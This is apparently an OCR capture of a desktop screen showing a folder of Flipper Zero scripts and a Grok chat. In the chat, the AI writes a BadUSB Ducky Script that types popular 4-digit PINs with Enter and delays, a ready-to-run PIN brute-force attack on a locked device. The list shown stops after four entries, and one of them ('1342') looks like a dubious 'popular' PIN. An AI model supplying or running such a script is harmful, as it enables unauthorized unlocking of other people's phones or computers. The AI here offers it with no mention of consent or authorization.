 apps
examples
apps
Search apps
New
Sort
View
Details
Name
Date modified
Downloads
Documents
Pictures
Music
Videos
wardrive
This PC
YouTubeMDJ-OS (C:)
Ext-backup (D:)
Network
Scripts 4/1/2025 1:06 PM
train1.js 4/1/2025 2:12 PM JSF
interactive.js 3/14/2025 9:14 AM JSF
event_loop.js 3/14/2025 9:14 AM JSF
gui.js 3/31/2025 3:50 PM JSF
Important-AI-info.txt 4/1/2025 2:26 PM
hello-1.js 4/1/2025 2:59 PM JSF
hello-2.js 4/1/2025 3:00 PM JSF
name-1.js 4/1/2025 3:02 PM JSF
9 items
Running name-1.js
-------------
Hello World!
--- DONE ---
BACK
SAVE SCREENSHOT
LOGS
READY.
Flipper Zero "Hello World!" Script
https://grok.com/chat/3f92ead6-710f-46be-bc43-f7a805f7b20c
Update
Grok
1 X post
25 web pages
Here's a BadUSB script for the Flipper Zero that enters the top 10 most popular 4-digit PIN
numbers, sends an Enter key after each, and waits 5 seconds before moving to the next number.
This script uses Ducky Script, which is the scripting language supported by the Flipper Zero for
BadUSB functionality.
ducky
Collapse
Wrap
Copied
REM Top 10 Most Popular 4-Digit PINs BadUSB Script
REM Source: Based on posts found on X and web data analysis
DELAY 1000
STRING 1234
ENTER
DELAY 5000
DELAY 1000
STRING 1111
ENTER
DELAY 5000
DELAY 1000
STRING 1342
ENTER
DELAY 5000
DELAY 1000
STRING 0000
ENTER
How can Grok help?
DeepSearch
Think
Grok 3
5
70°F
Windy
Search
1
3
3:05 PM
4/1/2025